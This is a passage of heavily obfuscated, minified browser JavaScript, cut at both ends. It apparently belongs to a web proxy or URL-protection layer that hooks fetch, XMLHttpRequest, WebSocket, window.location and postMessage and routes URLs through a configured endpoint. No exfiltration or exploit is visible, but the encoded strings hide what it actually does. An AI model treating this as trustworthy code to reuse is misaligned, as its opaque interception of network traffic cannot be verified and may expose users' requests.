fU?(0x0,s0['Xz'])(fU,fJ):fU);q6(0x609)==typeof(fU=q6(0x609)==typeof fU?F1[q6(0xaaa)]:F1)?(fn=fz(fU),(0x0,s0['EW'])(fU)||(fU=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':s0['MN'][q6(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][q6(0x2ce)]}))):fU instanceof fY[q6(0x67a)]&&(fn=fz(fU[q6(0xaaa)]),(0x0,s0['EW'])(fU[q6(0xaaa)])||((fU=new fY[(q6(0x67a))](fU))[q6(0xaaa)]=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU[q6(0xaaa)],'kind':s0['MN'][q6(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][q6(0x2ce)]}))),fn&&s9['A'][q6(0xac0)](fY)[q6(0xc07)][q6(0xbbb)](this,q6(0x9b4),()=>{const q7=q6;0x4===this[q7(0xdd3)]&&s4['A'][q7(0xf21)](q7(0x213)[q7(0xff2)](fn,')'),fi,this[q7(0x8b6)]);});for(var F2=arguments[q6(0x281)],F3=new Array(F2>0x2?F2-0x2:0x0),F4=0x2;F4<F2;F4++)F3[F4-0x2]=arguments[F4];const F5=s9['A'][q6(0xac0)](fY)[q6(0xcb5)][q6(0xbbb)](this,fD,fU,...F3);for(const [F6,F7]of Object[q6(0x4b1)](F0))this[q6(0xb65)](q6(0x3f8)[q6(0xff2)](F6),oA(F7));return F5;}),ok(fY,Kn(0xdca),Kn(0xb36),{'get':function(){const q8=Kn;for(var fD=arguments[q8(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][q8(0xac0)](fY)[q8(0x94b)][q8(0xac0)][q8(0xbbb)](this,...fU);return fn&&(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[q8(0x64b)]:fn;}}),oE(fY,Kn(0xdca),Kn(0x65e),function(){const q9=Kn;for(var fD=arguments[q9(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][q9(0xac0)](fY)[q9(0xd9e)][q9(0xbbb)](this,...fU);}),oE(fY,Kn(0x77c),Kn(0x3c1),function(fD,fU,fi){const qs=Kn;return fi&&(fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][qs(0xbd0)],'baseUrl':s9['A'][qs(0xac0)](fY)[qs(0xba1)][qs(0xac0)][qs(0xed0)](fY[qs(0xda0)]),'endpoint':s1['A'][qs(0x2ce)]})),s9['A'][qs(0xac0)](fY)[qs(0x7bf)][qs(0xbbb)](this,fD,fU,fi);}),op(fY,Kn(0x508),function(fD,fU,fi){const qo=Kn,fn=fU&&fU[qo(0xde1)](qo(0xa03))?(0x0,os['oY'])({'protectUrlContext':fa,'value':fU}):fU;return new(s9['A'][qo(0xac0)](fY))[(qo(0x508))](fD,fn,fi);}),op(fY,Kn(0x276),function(fD,fU){const qf=Kn;return fD?new(s9['A'][qf(0xac0)](fY))[(qf(0x276))]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][qf(0x7d7)],'baseUrl':s9['A'][qf(0xac0)](fY)[qf(0xba1)][qf(0xac0)][qf(0xed0)](fY[qf(0xda0)]),'endpoint':s1['A'][qf(0x2ce)]}),fU):new(s9['A'][qf(0xac0)](fY))[(qf(0x276))](fD,fU);}),fY[Kn(0xfc5)]=oY(fY,Kn(0xc77),Kn(0x6f5),{'get':function(fD,fU){const qF=Kn,fi=fY[qF(0x6f5)][fU];if(qF(0x609)==typeof fU&&[qF(0xaaa),qF(0x5d9),qF(0x314),qF(0x1de),qF(0x764),qF(0x4b3),qF(0x1057),qF(0xe2c),qF(0xf2c)][qF(0xde1)](fU)){const fn=fY[qF(0x6f5)][qF(0xaaa)],fJ=new URL(fn);return new URL((0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[qF(0x64b)]:fn)[fU]||fJ[fU];}return qF(0xbaa)===fU?fY[qF(0x6f5)][fU]:qF(0x6ce)===fU?function(){const qw=qF,F0=fY[qw(0x6f5)][qw(0xaaa)];return(0x0,s0['EW'])(F0)?(0x0,s0['sH'])(F0)[qw(0x64b)]:F0;}:qF(0x40e)==typeof fi?fi[qF(0x47a)](fY[qF(0x6f5)]):fi;},'set':function(fD,fU,fi){const qd=Kn;return fY[qd(0x6f5)][fU]=fi,!0x0;}}),fY[Kn(0xda0)][Kn(0xfc5)]=oY(fY,Kn(0xda0),Kn(0x6f5),{'get':function(fD,fU){const qL=Kn,fi=fY[qL(0xda0)][qL(0x6f5)][fU];if(qL(0x609)==typeof fU&&[qL(0xaaa),qL(0x5d9),qL(0x314),qL(0x1de),qL(0x764),qL(0x4b3),qL(0x1057),qL(0xe2c),qL(0xf2c)][qL(0xde1)](fU)){const fn=fY[qL(0xda0)][qL(0x6f5)][qL(0xaaa)];return new URL((0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[qL(0x64b)]:fn)[fU];}return qL(0xbaa)===fU?fY[qL(0xda0)][qL(0x6f5)][fU]:qL(0x6ce)===fU?function(){const ql=qL,fJ=fY[ql(0xda0)][ql(0x6f5)][ql(0xaaa)];return(0x0,s0['EW'])(fJ)?(0x0,s0['sH'])(fJ)[ql(0x64b)]:fJ;}:qL(0x40e)==typeof fi?fi[qL(0x47a)](fY[qL(0xda0)][qL(0x6f5)]):fi;},'set':function(fD,fU,fi){const qN=Kn;return fY[qN(0xda0)][qN(0x6f5)][fU]=fi,!0x0;}}),fY[Kn(0xc22)]=oY(fY,Kn(0xc77),Kn(0x1fc),(fZ=fY,{'get':function(fD,fU){const qS=Kn;if(qS(0xc22)===fU)return fZ[qS(0x1fc)][qS(0x1fc)]===fZ[qS(0x1fc)]?fZ[qS(0xc22)]:fZ[qS(0x1fc)][qS(0x1fc)];if(qS(0xfc5)===fU)return fZ[qS(0x1fc)][qS(0x6f5)];const fi=fZ[qS(0x1fc)][fU];return qS(0x695)===fU?function(fn,fJ){const qX=qS;for(var F0=arguments[qX(0x281)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];return fZ[qX(0x1fc)][qX(0x695)](fn,'*',...F1);}:qS(0x40e)==typeof fi&&fi[qS(0x47a)][qS(0x6ce)]()[qS(0xde1)](qS(0x792))?fi[qS(0x47a)](fZ[qS(0x1fc)]):fi;},'set':function(fD,fU,fi){const qV=Kn;return fZ[qV(0x1fc)][fU]=fi,!0x0;}})),Object[Kn(0x60f)](fY)[Kn(0xe7a)](fD=>{const qc=Kn;try{if(!fD[qc(0x434)](qc(0xcb3))||!fD[qc(0x54e)](qc(0x443)))return;const fU=[qc(0xfc2),qc(0x3c3)];for(const fi of fU){const fn=fY[qc(0x8a7)][qc(0xb70)](fY[fD][qc(0x957)],fi);fn&&fY[qc(0x8a7)][qc(0x249)](fY[fD][qc(0x957)],fi,{'get':function(){const qx=qc;for(var fJ=arguments[qx(0x281)],F0=new Array(fJ),F1=0x0;F1<fJ;F1++)F0[F1]=arguments[F1];let F2=fn[qx(0xac0)][qx(0xbbb)](this,...F0);return qx(0x609)==typeof F2&&F2[qx(0x434)](qx(0x7ef))&&(F2=F2[qx(0x1f6)](0x3)),F2;},'set':function(fJ){const qh=qc;qh(0x609)!=typeof fJ&&qh(0x847)!=typeof fJ||(fJ=qh(0x7ef)+fJ);const F0=fn[qh(0xac0)][qh(0xbbb)](this);for(var F1=arguments[qh(0x281)],F2=new Array(F1>0x1?F1-0x1:0x0),F3=0x1;F3<F1;F3++)F2[F3-0x1]=arguments[F3];return F0===fJ?fJ:fn[qh(0xe11)][qh(0xbbb)](this,fJ,...F2);}});}}catch(fJ){}});},oY=function(fa,fY,fp,fE){const qT=vf;let fk=arguments[qT(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return fa[fY]&&fa[fY][fp]?new Proxy({},{'get':function(fy,fm){const qG=qT;try{for(var fr=arguments[qG(0x281)],fz=new Array(fr>0x2?fr-0x2:0x0),fZ=0x2;fZ<fr;fZ++)fz[fZ-0x2]=arguments[fZ];if(fE&&fE[qG(0xac0)]&&om[qG(0xbbb)](this,fa,fY,fp,fk,null,null))return fE[qG(0xac0)][qG(0xbbb)](fy,fy,fm,...fz);{const fC=fa[fY][fp][fm];return qG(0x40e)==typeof fC?fC[qG(0x47a)](fa[fY][fp]):fC;}}catch(fQ){s4['A'][qG(0xf21)](qG(0x533)+fY+'.'+fp+'.'+fm[qG(0x6ce)](),fQ[qG(0xc04)]);const fD=fa[fY][fp][fm];return qG(0x40e)==typeof fD?fD[qG(0x47a)](fa[fY][fp]):fD;}},'set':function(fy,fm,fr){const qW=qT;try{for(var fz=arguments[qW(0x281)],fZ=new Array(fz>0x3?fz-0x3:0x0),fC=0x3;fC<fz;fC++)fZ[fC-0x3]=arguments[fC];return fE&&fE[qW(0xe11)]&&om[qW(0xbbb)](this,fa,fY,fp,fk,null,null)?fE[qW(0xe11)][qW(0xbbb)](fy,fy,fm,fr,...fZ):(fa[fY][fp][fm]=fr,!0x0);}catch(fQ){return s4['A'][qW(0xf21)](qW(0xeca)+fY+'.'+fp+'.'+fm[qW(0x6ce)]()+'='+fr[qW(0x6ce)](),fQ[qW(0xc04)]),fa[fY][fp][fm]=fr,!0x0;}}}):null;},op=function(fa,fY,fp){const qv=vf;let fE=arguments[qv(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;fa[fY]&&fa[fY][qv(0x957)]&&(fa[fY]=function(){const qK=qv;for(var fk=arguments[qK(0x281)],fy=new Array(fk),fm=0x0;fm<fk;fm++)fy[fm]=arguments[fm];try{return fp&&om[qK(0xbbb)](this,fa,fY,qK(0x6f1),fE,null,null,...fy)?fp[qK(0xbbb)](this,...fy):new(s9['A'][qK(0xac0)](fa))[fY](...fy);}catch(fr){return s4['A'][qK(0xf21)](qK(0xd7e)+fY+qK(0x532),fr[qK(0xc04)],...fy),new(s9['A'][qK(0xac0)](fa))[fY](...fy);}},Object[qv(0x249)](fa[fY],qv(0x2af),{'value':fY}),Object[qv(0x249)](fa[fY],qv(0x837),{'value':!0x0}),fa[fY][qv(0x957)]=s9['A'][qv(0xac0)](fa)[fY+qv(0x557)]);},oE=function(fa,fY,fp,fE){const qH=vf;let fk=arguments[qH(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,fy=arguments[qH(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][qH(0xac0)](fa)[fY+'_'+fp])return;const fm=qH(0xc77)===fY[qH(0x478)]()?fa:qH(0xda0)===fY?fa[qH(0xda0)]:qH(0xccb)===fY?fa[qH(0xccb)]:fa[fY][qH(0x957)],fr=function(){const qg=qH;for(var fZ=arguments[qg(0x281)],fC=new Array(fZ),fQ=0x0;fQ<fZ;fQ++)fC[fQ]=arguments[fQ];try{return fE&&om[qg(0xbbb)](this,fa,fY,fp,fk,null,null,...fC)?fE[qg(0xbbb)](this,...fC):s9['A'][qg(0xac0)](fa)[fY+'_'+fp][qg(0xbbb)](this,...fC);}catch(fD){if(fy[qg(0x5b8)])throw fD;return qg(0xccb)!==fY&&s4['A'][qg(0xf21)](qg(0xd7e)+fY+'.'+fp,fD[qg(0xc04)],...fC),s9['A'][qg(0xac0)](fa)[fY+'_'+fp][qg(0xbbb)](this,...fC);}};Object[qH(0x249)](fr,qH(0x2af),{'value':fp}),Object[qH(0x249)](fr,qH(0x837),{'value':!0x0}),fa===top&&Object[qH(0x249)](fr,qH(0x6ce),{'value':function(){const qM=qH;return s9['A'][qM(0xac0)](fa)[fY+'_'+fp][qM(0x6ce)]();}});const fz=Object[qH(0xb70)](fm,fp);if(fz){const fZ={...fz,'value':fr};delete fZ[qH(0xac0)],delete fZ[qH(0xe11)],Object[qH(0x249)](fm,fp,fZ);}else fm[fp]=fr;},ok=function(fa,fY,fp,fE){const qq=vf;let fk=arguments[qq(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][qq(0xac0)](fa)[fY+'_'+fp])return;const fy=function(){const qu=qq;for(var fr=arguments[qu(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];try{return fE&&fE[qu(0xac0)]&&om[qu(0xbbb)](this,fa,fY,fp,fk,null,null,...fz)?fE[qu(0xac0)][qu(0xbbb)](this,...fz):s9['A'][qu(0xac0)](fa)[fY+'_'+fp][qu(0xac0)][qu(0xbbb)](this,...fz);}catch(fC){return s4['A'][qu(0xf21)](qu(0xc85)+fY+'.'+fp+qu(0xf57),fC[qu(0xc04)],...fz),s9['A'][qu(0xac0)](fa)[fY+'_'+fp][qu(0xac0)][qu(0xbbb)](this,...fz);}};Object[qq(0x249)](fy,qq(0x2af),{'value':qq(0xd3d)+fp}),Object[qq(0x249)](fy,qq(0x837),{'value':!0x0});const fm=function(){const qR=qq;for(var fr=arguments[qR(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];try{return fE&&fE[qR(0xe11)]&&om[qR(0xbbb)](this,fa,fY,fp,fk,null,null,...fz)?fE[qR(0xe11)][qR(0xbbb)](this,...fz):s9['A'][qR(0xac0)](fa)[fY+'_'+fp][qR(0xe11)][qR(0xbbb)](this,...fz);}catch(fC){s4['A'][qR(0xf21)](qR(0xc85)+fY+'.'+fp+qR(0xbad),fC[qR(0xc04)],...fz),s9['A'][qR(0xac0)](fa)[fY+'_'+fp][qR(0xe11)][qR(0xbbb)](this,...fz);}};Object[qq(0x249)](fm,qq(0x2af),{'value':qq(0xc1e)+fp}),Object[qq(0x249)](fm,qq(0x837),{'value':!0x0}),fa[qq(0x8a7)][qq(0x249)](qq(0xc77)===fY[qq(0x478)]()?fa:fa[fY][qq(0x957)],fp,{'get':fy,'set':fm});},oy=function(fa,fY,fp,fE,fk){const qb=vf;let fy=arguments[qb(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][qb(0xac0)](fa)[fY+'_'+fp]&&fa[qb(0x8a7)][qb(0x249)](fa[fY][qb(0x957)],fp,{'get':function(){const qA=qb;for(var fm=this,fr=arguments[qA(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=s9['A'][qA(0xac0)](fa)[fY+'_'+fp][qA(0xac0)][qA(0xbbb)](this,...fz);if(!fC||void 0x0===Proxy||!fE||!om[qA(0xbbb)](this,fa,fY,fp,fy,null,null,...fz))return fC;const fQ={},fD=fE[qA(0xac0)];fD&&(fQ[qA(0xac0)]=function(fJ,F0){const qI=qA;try{for(var F1=arguments[qI(0x281)],F2=new Array(F1>0x2?F1-0x2:0x0),F3=0x2;F3<F1;F3++)F2[F3-0x2]=arguments[F3];return fD[qI(0xbbb)](fm,fJ,F0,...F2);}catch(F4){return s4['A'][qI(0xf21)](qI(0x533)+fY+'.'+fp+'.'+F0[qI(0x6ce)](),F4[qI(0xc04)]),fJ[F0];}});const fU=fE[qA(0xe11)];fU&&(fQ[qA(0xe11)]=function(fJ,F0,F1){const qj=qA;try{for(var F2=arguments[qj(0x281)],F3=new Array(F2>0x3?F2-0x3:0x0),F4=0x3;F4<F2;F4++)F3[F4-0x3]=arguments[F4];return fU[qj(0xbbb)](fm,fJ,F0,F1,...F3);}catch(F5){return s4['A'][qj(0xf21)](qj(0xeca)+fY+'.'+fp+'.'+F0[qj(0x6ce)]()+'='+F1,F5[qj(0xc04)]),fJ[F0]=F1,!0x0;}});const fi=fE[qA(0x50e)];fi&&(fQ[qA(0x50e)]=function(fJ){const qO=qA;return fi[qO(0xbbb)](fJ,fJ);});const fn=fE[qA(0xb70)];return fn&&(fQ[qA(0xb70)]=function(fJ,F0){const qB=qA;return fn[qB(0xbbb)](fJ,fJ,F0);}),new Proxy(fC,fQ);},'set':function(){const qP=qb;if(!s9['A'][qP(0xac0)](fa)[fY+'_'+fp][qP(0xe11)])return!0x0;for(var fm=arguments[qP(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return fk&&om[qP(0xbbb)](this,fa,fY,fp,fy,null,null,...fr)?fk[qP(0xbbb)](this,...fr):s9['A'][qP(0xac0)](fa)[fY+'_'+fp][qP(0xe11)][qP(0xbbb)](this,...fr);}});};function om(fa,fY,fp,fE){const qa=vf;for(var fk=arguments[qa(0x281)],fy=new Array(fk>0x6?fk-0x6:0x0),fm=0x6;fm<fk;fm++)fy[fm-0x6]=arguments[fm];return!fE||fE[qa(0xbbb)](this,...fy);}const or=(fa,fY,fp)=>{const qY=vf;try{const fE=oP(fY);if(fE&&(!fp||qY(0xa0f)===fp||qY(0x323)===fp||fp[qY(0x434)](qY(0xb1f))))return!0x0;if(fp){const fk=oz(fa);if(!fk)return!0x1;const fy=new URL((0x0,s0['EW'])(fp)?(0x0,s0['sH'])(fp)[qY(0x64b)]:fp,fk[qY(0xaaa)]);if(fE&&fy[qY(0x1de)]===fk[qY(0x1de)])return!0x0;try{if(qY(0x323)===fY[qY(0x6f5)][qY(0xaaa)])return!0x0;}catch(fm){}}}catch(fr){}return!0x1;},oz=fa=>{const qp=vf;let fY=fa;for(;;){try{const fp=fY[qp(0x6f5)][qp(0xaaa)],fE=new fa[(qp(0x67a))]((0x0,s0['EW'])(fp)?(0x0,s0['sH'])(fp)[qp(0x64b)]:fp);if(qp(0x4c2)!==fE[qp(0x1de)])return fE;}catch(fk){break;}if(fY===fY[qp(0x1fc)])break;fY=fY[qp(0x1fc)];}s4['A'][qp(0x869)](qp(0x71e),fa);};function oZ(fa,fY){const qE=vf;return fY instanceof fa[qE(0x8a6)]&&fY[qE(0x7bd)]instanceof fa[qE(0x7a6)];}function oC(fa,fY,fp){const qt=vf;if(oZ(fa,fp))throw new TypeError(qt(0xdef));if(fp instanceof fa[qt(0x8a6)]){const fE=fp[qt(0x332)],{url:fk,additionalHeaders:fy}=oQ(fa,0x0,new fa[(qt(0x67a))](fp[qt(0x332)]));return{'protectedInput':new fa[(qt(0x8a6))]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':fk[qt(0xaaa)],'baseUrl':s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),'endpoint':s1['A'][qt(0x2ce)]}),fp),'originalUrl':fE,'additionalHeaders':fy};}if(fp instanceof fa[qt(0x67a)]){const fm=fp[qt(0xaaa)],{additionalHeaders:fr,url:fz}=oQ(fa,0x0,fp),fZ=(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fz[qt(0xaaa)],'kind':s0['MN'][qt(0xbd0)],'baseUrl':s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),'endpoint':s1['A'][qt(0x2ce)]});return{'protectedInput':new fa[(qt(0x67a))](fZ),'originalUrl':fm,'additionalHeaders':fr};}if(qt(0x609)==typeof fp){const fC=fp,fQ=s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),{additionalHeaders:fD,url:fU}=oQ(fa,0x0,(0x0,s0['Xz'])(fp,fQ));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fU[qt(0xaaa)],'kind':s0['MN'][qt(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][qt(0x2ce)]}),'originalUrl':fC,'additionalHeaders':fD};}return console[qt(0x2ee)](qt(0xf32),fp,typeof fp),fp;}function oQ(fa,fY,fp){const qe=vf,fE={},fk=new fa[(qe(0x67a))](fp);if((qe(0x61a)===fk[qe(0x314)]||qe(0x8f0)===fk[qe(0x314)])&&qe(0x420)===fk[qe(0xf2c)]){const fy=fk[qe(0x8e4)][qe(0xac0)](qe(0x68f));null!==fy&&(fk[qe(0x8e4)][qe(0x720)](qe(0x68f)),fE[qe(0x68f)]=fy);const fm=fk[qe(0x8e4)][qe(0xac0)](qe(0x5a5));null!==fm&&(fk[qe(0x8e4)][qe(0x720)](qe(0x5a5)),fE[qe(0x5a5)]=fm);const fr=fk[qe(0xaaa)][qe(0x281)],fz=fk[qe(0x8e4)][qe(0xac0)](qe(0xff9));fr>=0x1388&&fz&&fz[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xff9)),fE[qe(0xff9)]=fz);const fZ=fk[qe(0x8e4)][qe(0xac0)](qe(0x706));fr>=0x1388&&fZ&&fZ[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0x706)),fE[qe(0x706)]=fZ);const fC=fk[qe(0x8e4)][qe(0xac0)](qe(0xf87));fr>=0x1388&&fC&&fC[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xf87)),fE[qe(0xf87)]=fC);const fQ=fk[qe(0x8e4)][qe(0xac0)](qe(0xc2f));fr>=0x1388&&fQ&&fQ[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xc2f)),fE[qe(0xc2f)]=fQ);const fD=fk[qe(0x8e4)][qe(0xac0)](qe(0x3b8));fr>=0x1388&&fD&&fD[qe(0x281)]>=0x1f4&&(fk[qe(0x8e4)][qe(0x720)](qe(0x3b8)),fE[qe(0x3b8)]=fD);const fU=fk[qe(0x8e4)][qe(0xac0)](qe(0x1059));fr>=0x1388&&fU&&fU[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0x1059)),fE[qe(0x1059)]=fU);}if(fk[qe(0x314)][qe(0x54e)](qe(0x9f5))&&qe(0x502)===fk[qe(0xf2c)]){const fi=fk[qe(0x8e4)][qe(0xac0)](qe(0xd9d));fi&&fi[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xd9d)),fE[qe(0xd9d)]=fi);}if(qe(0x788)===fk[qe(0x314)]&&qe(0xfb2)===fk[qe(0xf2c)]){const fn=fk[qe(0x8e4)][qe(0xac0)](qe(0x4ac));null!==fn&&(fk[qe(0x8e4)][qe(0x720)](qe(0x4ac)),fE[qe(0x4ac)]=fn);}return{'url':fk,'additionalHeaders':fE};}async function oD(fa,fY,fp){const qk=vf,fE=fp[qk(0x332)];if(!oZ(fa,fp))throw new TypeError(qk(0xaca));let fk='';const fy=new URL(fp[qk(0x332)]);if(qk(0xa31)===fy[qk(0x314)]||qk(0x440)===fy[qk(0x314)]&&qk(0xc78)===fy[qk(0xf2c)]&&'1'===fy[qk(0x8e4)][qk(0xac0)](qk(0x958))){const fQ=await async function(fD){const qy=qk,fU=new DecompressionStream(qy(0x958)),fi=fD[qy(0x6a6)](fU),fn=await new Response(fi)[qy(0x2ae)]();return new TextDecoder()[qy(0xb84)](new Uint8Array(fn));}(fp[qk(0x7bd)]);fk=await async function(fD){const qm=qk,fU=new TextEncoder()[qm(0xcf0)](fD),fi=new CompressionStream(qm(0x958)),fn=fi[qm(0x699)][qm(0xa49)]();return fn[qm(0x2bf)](fU),fn[qm(0xd47)](),await new Response(fi[qm(0x2a6)])[qm(0x2ae)]();}(fQ);}else fk=await async function(fD){const qr=qk,fU=fD[qr(0xc63)](),fi=new TextDecoder();let fn='';return async function fJ(){const qz=qr,{done:F0,value:F1}=await fU[qz(0xb21)]();return F0?fn:(fn+=fi[qz(0xb84)](F1,{'stream':!0x0}),fJ());}();}(fp[qk(0x7bd)]);const fm=oQ(fa,0x0,new fa[(qk(0x67a))](fp[qk(0x332)])),fr=fm[qk(0x332)],fz=fm[qk(0xaed)],fZ=new fa[(qk(0x8a6))]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':fr[qk(0xaaa)],'baseUrl':s9['A'][qk(0xac0)](fa)[qk(0xba1)][qk(0xac0)][qk(0xed0)](fa[qk(0xda0)]),'endpoint':s1['A'][qk(0x2ce)]}),{'method':fp[qk(0x5da)],'browsingTopics':!!isSecureContext,'body':fk,'cache':fp[qk(0xc32)],'credentials':fp[qk(0x41b)],'headers':fp[qk(0xebd)],'integrity':fp[qk(0x915)],'keepalive':fp[qk(0xab2)],'mode':fp[qk(0xb2e)],'redirect':fp[qk(0x217)],'referrer':fp[qk(0x3ea)],'referrerPolicy':fp[qk(0xf96)],'signal':fp[qk(0x8d8)]}),fC=new fa[(qk(0x67a))](fE);if([qk(0x57d),qk(0x444),qk(0x62f),qk(0xf3d)][qk(0xde1)](fC[qk(0x314)]))throw new Error(qk(0x86a));return{'protectedInput':fZ,'originalUrl':fE,'additionalHeaders':fz};}function oU(fa,fY,fp){const qZ=vf;if(fY){const fE=qZ(0xebd)in fY?new Headers(fY[qZ(0xebd)]):fa instanceof Request?new Headers(fa[qZ(0xebd)]):new Headers();for(const [fk,fy]of Object[qZ(0x4b1)](fp))fE[qZ(0xe11)](qZ(0x3f8)[qZ(0xff2)](fk),oA(fy));fY[qZ(0xebd)]=fE;}else{const fm=new Headers(fa instanceof Request?fa[qZ(0xebd)]:{});for(const [fr,fz]of Object[qZ(0x4b1)](fp))fm[qZ(0xe11)](qZ(0x3f8)[qZ(0xff2)](fr),oA(fz));fY={'headers':fm};}return fY;}var oi=f(0x1fc3);async function on(fa,fY,fp,fE){const qC=vf,fk=Array[qC(0x6ea)](fa[qC(0xda0)][qC(0xf71)])[qC(0x901)](fy=>!fE[qC(0xde1)](fy))[qC(0x901)](fy=>!(0x0,s0['EW'])(s9['A'][qC(0xac0)](fa)[qC(0x89a)][qC(0xac0)][qC(0xbbb)](fy)));fE[qC(0x425)](...fk);for(const fy of fk){const fm=s9['A'][qC(0xac0)](fa)[qC(0x89a)][qC(0xac0)][qC(0xbbb)](fy);(0x0,s8['pI'])(fp,fm)&&await(0x0,oi['A1'])(fa,fY,fm)&&((0x0,oi['VL'])(fa,fY,fm),(0x0,oi['AG'])(fa,fY,fy));}}function oJ(fa,fY,fp){const fE=[];return()=>{const qQ=a2o;on(fa,fY,fp,fE);const fk=[...fp[qQ(0x360)][qQ(0x23a)](fm=>qQ(0xdc9)[qQ(0xff2)](fm,qQ(0x9ca))[qQ(0xff2)](fm,'\x22]')),...fp[qQ(0x9cb)][qQ(0x23a)](fm=>'#'[qQ(0xff2)](CSS[qQ(0xf1a)](fm),',.')[qQ(0xff2)](CSS[qQ(0xf1a)](fm))),...fp[qQ(0x7c5)][qQ(0x23a)](fm=>'['[qQ(0xff2)](fm,']')),...fp[qQ(0x7e4)][qQ(0x23a)](fm=>fm[qQ(0x218)][qQ(0x23a)](fr=>'['[qQ(0xff2)](fm[qQ(0xf72)],'=\x22')[qQ(0xff2)](fr,'\x22]')))[qQ(0xf42)](),...fp[qQ(0xbba)][qQ(0x23a)](fm=>''[qQ(0xff2)](fm))][qQ(0x2e9)](',');for(const fm of Array[qQ(0x6ea)](s9['A'][qQ(0xac0)](fa)[qQ(0xf25)][qQ(0xbbb)](fa[qQ(0xda0)],fk)))(0x0,oi['M5'])(fY,fp,fm);for(const fr of Array[qQ(0x6ea)](fa[qQ(0xda0)][qQ(0x452)]))try{var fy;if(fr[qQ(0x3c0)]===fr[qQ(0xe2d)][qQ(0x281)])continue;if(fr[qQ(0x3c0)]=fr[qQ(0xe2d)][qQ(0x281)],qQ(0xdf3)===fr[qQ(0x667)][qQ(0x804)])continue;if(null!==(fy=fr[qQ(0xb7c)])&&void 0x0!==fy&&null!==(fy=fy['id'])&&void 0x0!==fy&&fy[qQ(0xde1)](qQ(0xc3b)))continue;(0x0,oi['VE'])(fY,fp,fr[qQ(0xe2d)]);}catch(fz){(0x0,oi['vR'])(fY,fa,fr);}};}var f0=f(0xcc4);function f1(fa){const qD=vf;try{const fY=new URL(fa),fp=new URL(s1['A'][qD(0x2ce)])[qD(0x314)];return fY[qD(0x314)][qD(0x54e)](fp);}catch{return!0x1;}}function f2(fa,fY,fp,fE){const qU=vf;let fk=arguments[qU(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const fy=fY+'_'+fp;if(function(fm,fr){var fz;return!(null===(fz=function(fZ){const fC=function(fQ){const qi=a2o;return qi(0x7fe)+(0x0,f0['t'])(fQ[qi(0x6f5)][qi(0x314)]+qi(0x5e3));}(fZ);return fZ[fC]||(fZ[fC]={}),fZ[fC];}(fm))||void 0x0===fz||!fz[fr]);}(fa,fy)){const fm=function(fr){const fz=function(fZ){const qn=a2o;return qn(0x7fe)+(0x0,f0['t'])(fZ[qn(0x6f5)][qn(0x314)]+qn(0xa67));}(fr);return fr[fz]||(fr[fz]={}),fr[fz];}(fa);fm[fy]||(fm[fy]=function(fr){const qJ=qU;for(var fz=arguments[qJ(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];if(fk&&!fk[qJ(0xbbb)](this,...fZ))return fr[qJ(0xbbb)](this,...fZ);try{return fE[qJ(0xbbb)](this,fr,...fZ);}catch(fQ){return s4['A'][qJ(0xf21)](qJ(0xd7e)+fY+'.'+fp,fQ[qJ(0xc04)],...fZ),fr[qJ(0xbbb)](this,...fZ);}});}else oE(fa,fY,fp,function(){const u0=qU,fr=s9['A'][u0(0xac0)](fa)[fy];for(var fz=arguments[u0(0x281)],fZ=new Array(fz),fC=0x0;fC<fz;fC++)fZ[fC]=arguments[fC];return fE[u0(0xbbb)](this,fr,...fZ);},fk);}function f3(fa,fY,fp,fE){const u1=vf;if(fY[u1(0xba9)]||fY[u1(0xa39)])return;fY[u1(0xba9)]=!0x0,s9['A'][u1(0x80d)](fY),(function(){const u2=u1;let fm=arguments[u2(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const 